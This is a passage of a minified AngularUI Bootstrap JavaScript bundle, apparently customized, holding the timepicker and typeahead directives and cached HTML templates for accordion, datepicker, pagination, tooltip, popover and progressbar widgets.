e=function(b,c,d){x.$setViewValue(null),x.$setValidity(\"time\",!1),angular.isDefined(b)&&(a.invalidHours=b,s&&s.$setValidity(\"hours\",!1)),angular.isDefined(c)&&(a.invalidMinutes=c,t&&t.$setValidity(\"minutes\",!1)),angular.isDefined(d)&&(a.invalidSeconds=d,u&&u.$setValidity(\"seconds\",!1))};a.updateHours=function(){var a=h(),b=i();x.$setDirty(),angular.isDefined(a)&&angular.isDefined(b)?(v.setHours(a),v.setMinutes(b),C>v||v>D?e(!0):l(\"h\")):e(!0)},b.on(\"blur\",function(b){x.$setTouched(),r()?m():null===a.hours||\"\"===a.hours?e(!0):!a.invalidHours&&a.hours<10&&a.$apply(function(){a.hours=k(a.hours,!z)})}),a.updateMinutes=function(){var a=i(),b=h();x.$setDirty(),angular.isDefined(a)&&angular.isDefined(b)?(v.setHours(b),v.setMinutes(a),C>v||v>D?e(void 0,!0):l(\"m\")):e(void 0,!0)},c.on(\"blur\",function(b){x.$setTouched(),r()?m():null===a.minutes?e(void 0,!0):!a.invalidMinutes&&a.minutes<10&&a.$apply(function(){a.minutes=k(a.minutes)})}),a.updateSeconds=function(){var a=j();x.$setDirty(),angular.isDefined(a)?(v.setSeconds(a),l(\"s\")):e(void 0,void 0,!0)},d.on(\"blur\",function(b){r()?m():!a.invalidSeconds&&a.seconds<10&&a.$apply(function(){a.seconds=k(a.seconds)})})},this.render=function(){var b=x.$viewValue;isNaN(b)?(x.$setValidity(\"time\",!1),e.error('Timepicker directive: \"ng-model\" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')):(b&&(v=b),C>v||v>D?(x.$setValidity(\"time\",!1),a.invalidHours=!0,a.invalidMinutes=!0):m(),n())},a.showSpinners=angular.isDefined(c.showSpinners)?a.$parent.$eval(c.showSpinners):g.showSpinners,a.incrementHours=function(){a.noIncrementHours()||o(60*A*60)},a.decrementHours=function(){a.noDecrementHours()||o(60*-A*60)},a.incrementMinutes=function(){a.noIncrementMinutes()||o(60*B)},a.decrementMinutes=function(){a.noDecrementMinutes()||o(60*-B)},a.incrementSeconds=function(){a.noIncrementSeconds()||o(F)},a.decrementSeconds=function(){a.noDecrementSeconds()||o(-F)},a.toggleMeridian=function(){var b=i(),c=h();a.noToggleMeridian()||(angular.isDefined(b)&&angular.isDefined(c)?o(720*(v.getHours()<12?60:-60)):a.meridian=a.meridian===y[0]?y[1]:y[0])},a.blur=function(){x.$setTouched()},a.$on(\"$destroy\",function(){for(;w.length;)w.shift()()})}]).directive(\"uibTimepicker\",[\"uibTimepickerConfig\",function(a){return{require:[\"uibTimepicker\",\"?^ngModel\"],restrict:\"A\",controller:\"UibTimepickerController\",controllerAs:\"timepicker\",scope:{},templateUrl:function(b,c){return c.templateUrl||a.templateUrl},link:function(a,b,c,d){var e=d[0],f=d[1];f&&e.init(f,b.find(\"input\"))}}}]),angular.module(\"ui.bootstrap.typeahead\",[\"ui.bootstrap.debounce\",\"ui.bootstrap.position\"]).factory(\"uibTypeaheadParser\",[\"$parse\",function(a){var b=/^\\s*([\\s\\S]+?)(?:\\s+as\\s+([\\s\\S]+?))?\\s+for\\s+(?:([\\$\\w][\\$\\w\\d]*))\\s+in\\s+([\\s\\S]+?)$/;return{parse:function(c){var d=c.match(b);if(!d)throw new Error('Expected typeahead specification in form of \"_modelValue_ (as _label_)? for _item_ in _collection_\" but got \"'+c+'\".');return{itemName:d[3],source:a(d[4]),viewMapper:a(d[2]||d[1]),modelMapper:a(d[1])}}}}]).controller(\"UibTypeaheadController\",[\"$scope\",\"$element\",\"$attrs\",\"$compile\",\"$parse\",\"$q\",\"$timeout\",\"$document\",\"$window\",\"$rootScope\",\"$$debounce\",\"$uibPosition\",\"uibTypeaheadParser\",function(a,b,c,d,e,f,g,h,i,j,k,l,m){function n(){P.moveInProgress||(P.moveInProgress=!0,P.$digest()),$()}function o(){P.position=F?l.offset(b):l.position(b),P.position.top+=b.prop(\"offsetHeight\")}function p(a){var b;return angular.version.minor<6?(b=a.$options||{},b.getOption=function(a){return b[a]}):b=a.$options,b}var q,r,s=[9,13,27,38,40],t=200,u=a.$eval(c.typeaheadMinLength);u||0===u||(u=1),a.$watch(c.typeaheadMinLength,function(a){u=a||0===a?a:1});var v=a.$eval(c.typeaheadWaitMs)||0,w=a.$eval(c.typeaheadEditable)!==!1;a.$watch(c.typeaheadEditable,function(a){w=a!==!1});var x,y,z=e(c.typeaheadLoading).assign||angular.noop,A=c.typeaheadShouldSelect?e(c.typeaheadShouldSelect):function(a,b){var c=b.$event;return 13===c.which||9===c.which},B=e(c.typeaheadOnSelect),C=angular.isDefined(c.typeaheadSelectOnBlur)?a.$eval(c.typeaheadSelectOnBlur):!1,D=e(c.typeaheadNoResults).assign||angular.noop,E=c.typeaheadInputFormatter?e(c.typeaheadInputFormatter):void 0,F=c.typeaheadAppendToBody?a.$eval(c.typeaheadAppendToBody):!1,G=c.typeaheadAppendTo?a.$eval(c.typeaheadAppendTo):null,H=a.$eval(c.typeaheadFocusFirst)!==!1,I=c.typeaheadSelectOnExact?a.$eval(c.typeaheadSelectOnExact):!1,J=e(c.typeaheadIsOpen).assign||angular.noop,K=a.$eval(c.typeaheadShowHint)||!1,L=e(c.ngModel),M=e(c.ngModel+\"($$$p)\"),N=function(b,c){return angular.isFunction(L(a))&&r.getOption(\"getterSetter\")?M(b,{$$$p:c}):L.assign(b,c)},O=m.parse(c.uibTypeahead),P=a.$new(),Q=a.$on(\"$destroy\",function(){P.$destroy()});P.$on(\"$destroy\",Q);var R=\"typeahead-\"+P.$id+\"-\"+Math.floor(1e4*Math.random());b.attr({\"aria-autocomplete\":\"list\",\"aria-expanded\":!1,\"aria-owns\":R});var S,T;K&&(S=angular.element(\"<div></div>\"),S.css(\"position\",\"relative\"),b.after(S),T=b.clone(),T.attr(\"placeholder\",\"\"),T.attr(\"tabindex\",\"-1\"),T.val(\"\"),T.css({position:\"absolute\",top:\"0px\",left:\"0px\",\"border-color\":\"transparent\",\"box-shadow\":\"none\",opacity:1,background:\"none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255)\",color:\"#999\"}),b.css({position:\"relative\",\"vertical-align\":\"top\",\"background-color\":\"transparent\"}),T.attr(\"id\")&&T.removeAttr(\"id\"),S.append(T),T.after(b));var U=angular.element(\"<div uib-typeahead-popup></div>\");U.attr({id:R,matches:\"matches\",active:\"activeIdx\",select:\"select(activeIdx, evt)\",\"move-in-progress\":\"moveInProgress\",query:\"query\",position:\"position\",\"assign-is-open\":\"assignIsOpen(isOpen)\",debounce:\"debounceUpdate\"}),angular.isDefined(c.typeaheadTemplateUrl)&&U.attr(\"template-url\",c.typeaheadTemplateUrl),angular.isDefined(c.typeaheadPopupTemplateUrl)&&U.attr(\"popup-template-url\",c.typeaheadPopupTemplateUrl);var V=function(){K&&T.val(\"\")},W=function(){P.matches=[],P.activeIdx=-1,b.attr(\"aria-expanded\",!1),V()},X=function(a){return R+\"-option-\"+a};P.$watch(\"activeIdx\",function(a){0>a?b.removeAttr(\"aria-activedescendant\"):b.attr(\"aria-activedescendant\",X(a))});var Y=function(a,b){return P.matches.length>b&&a?a.toUpperCase()===P.matches[b].label.toUpperCase():!1},Z=function(c,d){var e={$viewValue:c};z(a,!0),D(a,!1),f.when(O.source(a,e)).then(function(f){var g=c===q.$viewValue;if(g&&x)if(f&&f.length>0){P.activeIdx=H?0:-1,D(a,!1),P.matches.length=0;for(var h=0;h<f.length;h++)e[O.itemName]=f[h],P.matches.push({id:X(h),label:O.viewMapper(P,e),model:f[h]});if(P.query=c,o(),b.attr(\"aria-expanded\",!0),I&&1===P.matches.length&&Y(c,0)&&(angular.isNumber(P.debounceUpdate)||angular.isObject(P.debounceUpdate)?k(function(){P.select(0,d)},angular.isNumber(P.debounceUpdate)?P.debounceUpdate:P.debounceUpdate[\"default\"]):P.select(0,d)),K){var i=P.matches[0].label;angular.isString(c)&&c.length>0&&i.slice(0,c.length).toUpperCase()===c.toUpperCase()?T.val(c+i.slice(c.length)):T.val(\"\")}}else W(),D(a,!0);g&&z(a,!1)},function(){W(),z(a,!1),D(a,!0)})};F&&(angular.element(i).on(\"resize\",n),h.find(\"body\").on(\"scroll\",n));var $=k(function(){P.matches.length&&o(),P.moveInProgress=!1},t);P.moveInProgress=!1,P.query=void 0;var _,aa=function(a){_=g(function(){Z(a)},v)},ba=function(){_&&g.cancel(_)};W(),P.assignIsOpen=function(b){J(a,b)},P.select=function(d,e){var f,h,i={};y=!0,i[O.itemName]=h=P.matches[d].model,f=O.modelMapper(a,i),N(a,f),q.$setValidity(\"editable\",!0),q.$setValidity(\"parse\",!0),B(a,{$item:h,$model:f,$label:O.viewMapper(a,i),$event:e}),W(),P.$eval(c.typeaheadFocusOnSelect)!==!1&&g(function(){b[0].focus()},0,!1)},b.on(\"keydown\",function(b){if(0!==P.matches.length&&-1!==s.indexOf(b.which)){var c=A(a,{$event:b});if(-1===P.activeIdx&&c||9===b.which&&b.shiftKey)return W(),void P.$digest();b.preventDefault();var d;switch(b.which){case 27:b.stopPropagation(),W(),a.$digest();break;case 38:P.activeIdx=(P.activeIdx>0?P.activeIdx:P.matches.length)-1,P.$digest(),d=U[0].querySelectorAll(\".uib-typeahead-match\")[P.activeIdx],d.parentNode.scrollTop=d.offsetTop;break;case 40:P.activeIdx=(P.activeIdx+1)%P.matches.length,P.$digest(),d=U[0].querySelectorAll(\".uib-typeahead-match\")[P.activeIdx],\nd.parentNode.scrollTop=d.offsetTop;break;default:c&&P.$apply(function(){angular.isNumber(P.debounceUpdate)||angular.isObject(P.debounceUpdate)?k(function(){P.select(P.activeIdx,b)},angular.isNumber(P.debounceUpdate)?P.debounceUpdate:P.debounceUpdate[\"default\"]):P.select(P.activeIdx,b)})}}}),b.on(\"focus\",function(a){x=!0,0!==u||q.$viewValue||g(function(){Z(q.$viewValue,a)},0)}),b.on(\"blur\",function(a){C&&P.matches.length&&-1!==P.activeIdx&&!y&&(y=!0,P.$apply(function(){angular.isObject(P.debounceUpdate)&&angular.isNumber(P.debounceUpdate.blur)?k(function(){P.select(P.activeIdx,a)},P.debounceUpdate.blur):P.select(P.activeIdx,a)})),!w&&q.$error.editable&&(q.$setViewValue(),P.$apply(function(){q.$setValidity(\"editable\",!0),q.$setValidity(\"parse\",!0)}),b.val(\"\")),x=!1,y=!1});var ca=function(c){b[0]!==c.target&&3!==c.which&&0!==P.matches.length&&(W(),j.$$phase||a.$digest())};h.on(\"click\",ca),a.$on(\"$destroy\",function(){h.off(\"click\",ca),(F||G)&&da.remove(),F&&(angular.element(i).off(\"resize\",n),h.find(\"body\").off(\"scroll\",n)),U.remove(),K&&S.remove()});var da=d(U)(P);F?h.find(\"body\").append(da):G?angular.element(G).eq(0).append(da):b.after(da),this.init=function(b){q=b,r=p(q),P.debounceUpdate=e(r.getOption(\"debounce\"))(a),q.$parsers.unshift(function(b){return x=!0,0===u||b&&b.length>=u?v>0?(ba(),aa(b)):Z(b):(z(a,!1),ba(),W()),w?b:b?void q.$setValidity(\"editable\",!1):(q.$setValidity(\"editable\",!0),null)}),q.$formatters.push(function(b){var c,d,e={};return w||q.$setValidity(\"editable\",!0),E?(e.$model=b,E(a,e)):(e[O.itemName]=b,c=O.viewMapper(a,e),e[O.itemName]=void 0,d=O.viewMapper(a,e),c!==d?c:b)})}}]).directive(\"uibTypeahead\",function(){return{controller:\"UibTypeaheadController\",require:[\"ngModel\",\"uibTypeahead\"],link:function(a,b,c,d){d[1].init(d[0])}}}).directive(\"uibTypeaheadPopup\",[\"$$debounce\",function(a){return{scope:{matches:\"=\",query:\"=\",active:\"=\",position:\"&\",moveInProgress:\"=\",select:\"&\",assignIsOpen:\"&\",debounce:\"&\"},replace:!0,templateUrl:function(a,b){return b.popupTemplateUrl||\"uib/template/typeahead/typeahead-popup.html\"},link:function(b,c,d){b.templateUrl=d.templateUrl,b.isOpen=function(){var a=b.matches.length>0;return b.assignIsOpen({isOpen:a}),a},b.isActive=function(a){return b.active===a},b.selectActive=function(a){b.active=a},b.selectMatch=function(c,d){var e=b.debounce();angular.isNumber(e)||angular.isObject(e)?a(function(){b.select({activeIdx:c,evt:d})},angular.isNumber(e)?e:e[\"default\"]):b.select({activeIdx:c,evt:d})}}}}]).directive(\"uibTypeaheadMatch\",[\"$templateRequest\",\"$compile\",\"$parse\",function(a,b,c){return{scope:{index:\"=\",match:\"=\",query:\"=\"},link:function(d,e,f){var g=c(f.templateUrl)(d.$parent)||\"uib/template/typeahead/typeahead-match.html\";a(g).then(function(a){var c=angular.element(a.trim());e.replaceWith(c),b(c)(d)})}}}]).filter(\"uibTypeaheadHighlight\",[\"$sce\",\"$injector\",\"$log\",function(a,b,c){function d(a){return a.replace(/([.?*+^$[\\]\\\\(){}|-])/g,\"\\\\$1\")}function e(a){return/<.*>/g.test(a)}var f;return f=b.has(\"$sanitize\"),function(b,g){return!f&&e(b)&&c.warn(\"Unsafe use of typeahead please use ngSanitize\"),b=g?(\"\"+b).replace(new RegExp(d(g),\"gi\"),\"<strong>$&</strong>\"):b,f||(b=a.trustAsHtml(b)),b}}]),angular.module(\"uib/template/accordion/accordion-group.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/accordion/accordion-group.html\",'<div role=\"tab\" id=\"{{::headingId}}\" aria-selected=\"{{isOpen}}\" class=\"mgz-tab-panel-heading\" ng-keypress=\"toggleOpen($event)\">\\n  <h4 class=\"mgz-tab-panel-title\">\\n    <a role=\"button\" data-toggle=\"collapse\" href aria-expanded=\"{{isOpen}}\" aria-controls=\"{{::panelId}}\" tabindex=\"0\" class=\"accordion-toggle\" ng-click=\"toggleOpen()\" uib-accordion-transclude=\"heading\" ng-disabled=\"isDisabled\" uib-tabindex-toggle><span uib-accordion-header ng-class=\"{\\'text-muted\\': isDisabled}\">{{heading}}</span></a>\\n  </h4>\\n</div>\\n<div id=\"{{::panelId}}\" aria-labelledby=\"{{::headingId}}\" aria-hidden=\"{{!isOpen}}\" role=\"tabpanel\" class=\"mgz-tab-panel-collapse collapse\" uib-collapse=\"!isOpen\">\\n  <div class=\"mgz-tab-panel-body\" ng-transclude></div>\\n</div>\\n')}]),angular.module(\"uib/template/accordion/accordion.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/accordion/accordion.html\",'<div role=\"tablist\" class=\"panel-group\" ng-transclude></div>')}]),angular.module(\"uib/template/alert/alert.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/alert/alert.html\",'<button ng-show=\"closeable\" type=\"button\" class=\"close\" ng-click=\"close({$event: $event})\">\\n  <span aria-hidden=\"true\">&times;</span>\\n  <span class=\"sr-only\">Close</span>\\n</button>\\n<div ng-transclude></div>\\n')}]),angular.module(\"uib/template/carousel/carousel.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/carousel/carousel.html\",'<div class=\"carousel-inner\" ng-transclude></div>\\n<a role=\"button\" href class=\"left carousel-control\" ng-click=\"prev()\" ng-class=\"{ disabled: isPrevDisabled() }\" ng-show=\"slides.length > 1\">\\n  <span aria-hidden=\"true\" class=\"glyphicon glyphicon-chevron-left\"></span>\\n  <span class=\"sr-only\">previous</span>\\n</a>\\n<a role=\"button\" href class=\"right carousel-control\" ng-click=\"next()\" ng-class=\"{ disabled: isNextDisabled() }\" ng-show=\"slides.length > 1\">\\n  <span aria-hidden=\"true\" class=\"glyphicon glyphicon-chevron-right\"></span>\\n  <span class=\"sr-only\">next</span>\\n</a>\\n<ol class=\"carousel-indicators\" ng-show=\"slides.length > 1\">\\n  <li ng-repeat=\"slide in slides | orderBy:indexOfSlide track by $index\" ng-class=\"{ active: isActive(slide) }\" ng-click=\"select(slide)\">\\n    <span class=\"sr-only\">slide {{ $index + 1 }} of {{ slides.length }}<span ng-if=\"isActive(slide)\">, currently active</span></span>\\n  </li>\\n</ol>\\n')}]),angular.module(\"uib/template/carousel/slide.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/carousel/slide.html\",'<div class=\"text-center\" ng-transclude></div>\\n')}]),angular.module(\"uib/template/datepicker/datepicker.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/datepicker/datepicker.html\",'<div ng-switch=\"datepickerMode\">\\n  <div uib-daypicker ng-switch-when=\"day\" tabindex=\"0\" class=\"uib-daypicker\"></div>\\n  <div uib-monthpicker ng-switch-when=\"month\" tabindex=\"0\" class=\"uib-monthpicker\"></div>\\n  <div uib-yearpicker ng-switch-when=\"year\" tabindex=\"0\" class=\"uib-yearpicker\"></div>\\n</div>\\n')}]),angular.module(\"uib/template/datepicker/day.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/datepicker/day.html\",'<table role=\"grid\" aria-labelledby=\"{{::uniqueId}}-title\" aria-activedescendant=\"{{activeDateId}}\">\\n  <thead>\\n    <tr>\\n      <th><button type=\"button\" class=\"btn btn-default btn-sm pull-left uib-left\" ng-click=\"move(-1)\" tabindex=\"-1\"><i aria-hidden=\"true\" class=\"glyphicon glyphicon-chevron-left\"></i><span class=\"sr-only\">previous</span></button></th>\\n      <th colspan=\"{{::5 + showWeeks}}\"><button id=\"{{::uniqueId}}-title\" role=\"heading\" aria-live=\"assertive\" aria-atomic=\"true\" type=\"button\" class=\"btn btn-default btn-sm uib-title\" ng-click=\"toggleMode()\" ng-disabled=\"datepickerMode === maxMode\" tabindex=\"-1\"><strong>{{title}}</strong></button></th>\\n      <th><button type=\"button\" class=\"btn btn-default btn-sm pull-right uib-right\" ng-click=\"move(1)\" tabindex=\"-1\"><i aria-hidden=\"true\" class=\"glyphicon glyphicon-chevron-right\"></i><span class=\"sr-only\">next</span></button></th>\\n    </tr>\\n    <tr>\\n      <th ng-if=\"showWeeks\" class=\"text-center\"></th>\\n      <th ng-repeat=\"label in ::labels track by $index\" class=\"text-center\"><small aria-label=\"{{::label.full}}\">{{::label.abbr}}</small></th>\\n    </tr>\\n  </thead>\\n  <tbody>\\n    <tr class=\"uib-weeks\" ng-repeat=\"row in rows track by $index\" role=\"row\">\\n      <td ng-if=\"showWeeks\" class=\"text-center h6\"><em>{{ weekNumbers[$index] }}</em></td>\\n      <td ng-repeat=\"dt in row\" class=\"uib-day text-center\" role=\"gridcell\"\\n        id=\"{{::dt.uid}}\"\\n        ng-class=\"::dt.customClass\">\\n        <button type=\"button\" class=\"btn btn-default btn-sm\"\\n          uib-is-class=\"\\n            \\'btn-info\\' for selectedDt,\\n            \\'active\\' for activeDt\\n            on dt\"\\n          ng-click=\"select(dt.date)\"\\n          ng-disabled=\"::dt.disabled\"\\n          tabindex=\"-1\"><span ng-class=\"::{\\'text-muted\\': dt.secondary, \\'text-info\\': dt.current}\">{{::dt.label}}</span></button>\\n      </td>\\n    </tr>\\n  </tbody>\\n</table>\\n')}]),angular.module(\"uib/template/datepicker/month.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/datepicker/month.html\",'<table role=\"grid\" aria-labelledby=\"{{::uniqueId}}-title\" aria-activedescendant=\"{{activeDateId}}\">\\n  <thead>\\n    <tr>\\n      <th><button type=\"button\" class=\"btn btn-default btn-sm pull-left uib-left\" ng-click=\"move(-1)\" tabindex=\"-1\"><i aria-hidden=\"true\" class=\"glyphicon glyphicon-chevron-left\"></i><span class=\"sr-only\">previous</span></button></th>\\n      <th colspan=\"{{::yearHeaderColspan}}\"><button id=\"{{::uniqueId}}-title\" role=\"heading\" aria-live=\"assertive\" aria-atomic=\"true\" type=\"button\" class=\"btn btn-default btn-sm uib-title\" ng-click=\"toggleMode()\" ng-disabled=\"datepickerMode === maxMode\" tabindex=\"-1\"><strong>{{title}}</strong></button></th>\\n      <th><button type=\"button\" class=\"btn btn-default btn-sm pull-right uib-right\" ng-click=\"move(1)\" tabindex=\"-1\"><i aria-hidden=\"true\" class=\"glyphicon glyphicon-chevron-right\"></i><span class=\"sr-only\">next</span></i></button></th>\\n    </tr>\\n  </thead>\\n  <tbody>\\n    <tr class=\"uib-months\" ng-repeat=\"row in rows track by $index\" role=\"row\">\\n      <td ng-repeat=\"dt in row\" class=\"uib-month text-center\" role=\"gridcell\"\\n        id=\"{{::dt.uid}}\"\\n        ng-class=\"::dt.customClass\">\\n        <button type=\"button\" class=\"btn btn-default\"\\n          uib-is-class=\"\\n            \\'btn-info\\' for selectedDt,\\n            \\'active\\' for activeDt\\n            on dt\"\\n          ng-click=\"select(dt.date)\"\\n          ng-disabled=\"::dt.disabled\"\\n          tabindex=\"-1\"><span ng-class=\"::{\\'text-info\\': dt.current}\">{{::dt.label}}</span></button>\\n      </td>\\n    </tr>\\n  </tbody>\\n</table>\\n')}]),angular.module(\"uib/template/datepicker/year.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/datepicker/year.html\",'<table role=\"grid\" aria-labelledby=\"{{::uniqueId}}-title\" aria-activedescendant=\"{{activeDateId}}\">\\n  <thead>\\n    <tr>\\n      <th><button type=\"button\" class=\"btn btn-default btn-sm pull-left uib-left\" ng-click=\"move(-1)\" tabindex=\"-1\"><i aria-hidden=\"true\" class=\"glyphicon glyphicon-chevron-left\"></i><span class=\"sr-only\">previous</span></button></th>\\n      <th colspan=\"{{::columns - 2}}\"><button id=\"{{::uniqueId}}-title\" role=\"heading\" aria-live=\"assertive\" aria-atomic=\"true\" type=\"button\" class=\"btn btn-default btn-sm uib-title\" ng-click=\"toggleMode()\" ng-disabled=\"datepickerMode === maxMode\" tabindex=\"-1\"><strong>{{title}}</strong></button></th>\\n      <th><button type=\"button\" class=\"btn btn-default btn-sm pull-right uib-right\" ng-click=\"move(1)\" tabindex=\"-1\"><i aria-hidden=\"true\" class=\"glyphicon glyphicon-chevron-right\"></i><span class=\"sr-only\">next</span></button></th>\\n    </tr>\\n  </thead>\\n  <tbody>\\n    <tr class=\"uib-years\" ng-repeat=\"row in rows track by $index\" role=\"row\">\\n      <td ng-repeat=\"dt in row\" class=\"uib-year text-center\" role=\"gridcell\"\\n        id=\"{{::dt.uid}}\"\\n        ng-class=\"::dt.customClass\">\\n        <button type=\"button\" class=\"btn btn-default\"\\n          uib-is-class=\"\\n            \\'btn-info\\' for selectedDt,\\n            \\'active\\' for activeDt\\n            on dt\"\\n          ng-click=\"select(dt.date)\"\\n          ng-disabled=\"::dt.disabled\"\\n          tabindex=\"-1\"><span ng-class=\"::{\\'text-info\\': dt.current}\">{{::dt.label}}</span></button>\\n      </td>\\n    </tr>\\n  </tbody>\\n</table>\\n')}]),angular.module(\"uib/template/datepickerPopup/popup.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/datepickerPopup/popup.html\",'<ul role=\"presentation\" class=\"uib-datepicker-popup dropdown-menu uib-position-measure\" dropdown-nested ng-if=\"isOpen\" ng-keydown=\"keydown($event)\" ng-click=\"$event.stopPropagation()\">\\n  <li ng-transclude></li>\\n  <li ng-if=\"showButtonBar\" class=\"uib-button-bar\">\\n    <span class=\"btn-group pull-left\">\\n      <button type=\"button\" class=\"btn btn-sm btn-info uib-datepicker-current\" ng-click=\"select(\\'today\\', $event)\" ng-disabled=\"isDisabled(\\'today\\')\">{{ getText(\\'current\\') }}</button>\\n      <button type=\"button\" class=\"btn btn-sm btn-danger uib-clear\" ng-click=\"select(null, $event)\">{{ getText(\\'clear\\') }}</button>\\n    </span>\\n    <button type=\"button\" class=\"btn btn-sm btn-success pull-right uib-close\" ng-click=\"close($event)\">{{ getText(\\'close\\') }}</button>\\n  </li>\\n</ul>\\n')}]),angular.module(\"uib/template/modal/window.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/modal/window.html\",\"<div class=\\\"modal-dialog {{size ? 'modal-' + size : ''}}\\\"><div class=\\\"modal-content\\\" uib-modal-transclude></div></div>\\n\")}]),angular.module(\"uib/template/pager/pager.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/pager/pager.html\",'<li ng-class=\"{disabled: noPrevious()||ngDisabled, previous: align}\"><a href ng-click=\"selectPage(page - 1, $event)\" ng-disabled=\"noPrevious()||ngDisabled\" uib-tabindex-toggle>{{::getText(\\'previous\\')}}</a></li>\\n<li ng-class=\"{disabled: noNext()||ngDisabled, next: align}\"><a href ng-click=\"selectPage(page + 1, $event)\" ng-disabled=\"noNext()||ngDisabled\" uib-tabindex-toggle>{{::getText(\\'next\\')}}</a></li>\\n')}]),angular.module(\"uib/template/pagination/pagination.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/pagination/pagination.html\",'<li role=\"menuitem\" ng-if=\"::boundaryLinks\" ng-class=\"{disabled: noPrevious()||ngDisabled}\" class=\"pagination-first\"><a href ng-click=\"selectPage(1, $event)\" ng-disabled=\"noPrevious()||ngDisabled\" uib-tabindex-toggle>{{::getText(\\'first\\')}}</a></li>\\n<li role=\"menuitem\" ng-if=\"::directionLinks\" ng-class=\"{disabled: noPrevious()||ngDisabled}\" class=\"pagination-prev\"><a href ng-click=\"selectPage(page - 1, $event)\" ng-disabled=\"noPrevious()||ngDisabled\" uib-tabindex-toggle>{{::getText(\\'previous\\')}}</a></li>\\n<li role=\"menuitem\" ng-repeat=\"page in pages track by $index\" ng-class=\"{active: page.active,disabled: ngDisabled&&!page.active}\" class=\"pagination-page\"><a href ng-click=\"selectPage(page.number, $event)\" ng-disabled=\"ngDisabled&&!page.active\" uib-tabindex-toggle>{{page.text}}</a></li>\\n<li role=\"menuitem\" ng-if=\"::directionLinks\" ng-class=\"{disabled: noNext()||ngDisabled}\" class=\"pagination-next\"><a href ng-click=\"selectPage(page + 1, $event)\" ng-disabled=\"noNext()||ngDisabled\" uib-tabindex-toggle>{{::getText(\\'next\\')}}</a></li>\\n<li role=\"menuitem\" ng-if=\"::boundaryLinks\" ng-class=\"{disabled: noNext()||ngDisabled}\" class=\"pagination-last\"><a href ng-click=\"selectPage(totalPages, $event)\" ng-disabled=\"noNext()||ngDisabled\" uib-tabindex-toggle>{{::getText(\\'last\\')}}</a></li>\\n')}]),angular.module(\"uib/template/tooltip/tooltip-html-popup.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/tooltip/tooltip-html-popup.html\",'<div class=\"tooltip-arrow\"></div>\\n<div class=\"tooltip-inner\" ng-bind-html=\"contentExp()\"></div>\\n')}]),angular.module(\"uib/template/tooltip/tooltip-popup.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/tooltip/tooltip-popup.html\",'<div class=\"tooltip-arrow\"></div>\\n<div class=\"tooltip-inner\" ng-bind=\"content\"></div>\\n')}]),angular.module(\"uib/template/tooltip/tooltip-template-popup.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/tooltip/tooltip-template-popup.html\",'<div class=\"tooltip-arrow\"></div>\\n<div class=\"tooltip-inner\"\\n  uib-tooltip-template-transclude=\"contentExp()\"\\n  tooltip-template-transclude-scope=\"originScope()\"></div>\\n')}]),angular.module(\"uib/template/popover/popover-html.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/popover/popover-html.html\",'<div class=\"arrow\"></div>\\n\\n<div class=\"popover-inner\">\\n    <h3 class=\"popover-title\" ng-bind=\"uibTitle\" ng-if=\"uibTitle\"></h3>\\n    <div class=\"popover-content\" ng-bind-html=\"contentExp()\"></div>\\n</div>\\n')}]),angular.module(\"uib/template/popover/popover-template.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/popover/popover-template.html\",'<div class=\"arrow\"></div>\\n\\n<div class=\"popover-inner\">\\n    <h3 class=\"popover-title\" ng-bind=\"uibTitle\" ng-if=\"uibTitle\"></h3>\\n    <div class=\"popover-content\"\\n      uib-tooltip-template-transclude=\"contentExp()\"\\n      tooltip-template-transclude-scope=\"originScope()\"></div>\\n</div>\\n')}]),angular.module(\"uib/template/popover/popover.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/popover/popover.html\",'<div class=\"arrow\"></div>\\n\\n<div class=\"popover-inner\">\\n    <h3 class=\"popover-title\" ng-bind=\"uibTitle\" ng-if=\"uibTitle\"></h3>\\n    <div class=\"popover-content\" ng-bind=\"content\"></div>\\n</div>\\n')}]),angular.module(\"uib/template/progressbar/bar.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/progressbar/bar.html\",'<div class=\"progress-bar\" ng-class=\"type && \\'progress-bar-\\' + type\" role=\"progressbar\" aria-valuenow=\"{{value}}\" aria-valuemin=\"0\" aria-valuemax=\"{{max}}\" ng-style=\"{width: (percent < 100 ? percent : 100) + \\'%\\'}\" aria-valuetext=\"{{percent | number:0}}%\" aria-labelledby=\"{{::title}}\" ng-transclude></div>\\n')}]),angular.module(\"uib/template/progressbar/progress.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/progressbar/progress.html\",'<div class=\"progress\" ng-transclude aria-labelledby=\"{{::title}}\"></div>')}]),angular.module(\"uib/template/progressbar/progressbar.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/progressbar/progressbar.html\",'<div class=\"progress\">\\n  <div class=\"progress-bar\" ng-class=\"type && \\'progress-bar-\\' + type\" role=\"progressbar\" aria-valuenow=\"{{value}}\" aria-valuemin=\"0\" aria-valuemax=\"{{max}}\" ng-style=\"{width: (percent < 100 ? percent : 100) + \\'%\\'}\" aria-valuetext=\"{{percent | number:0}}%\" aria-labelledby=\"{{::title}}\" ng-transclude></div>\\n</div>\\n')}]),angular.module(\"uib/template/rating/rating.html\",[]).run([\"$templateCache\",function(a){a.put(\"uib/template/rating/rating.html\",'<span ng-mouseleave=\"reset()\" ng-keydown=\"onKeydown($event)\" tabindex=\"0\" role=\"slider\" aria-valuemin=\"0\" aria-valuemax=\"{{range.length}}\" aria-valuenow=\"{{value}}\" aria-valuetext=\"{{title}}\">\\n    <span ng-repeat-start=\"r in range track by $index\" 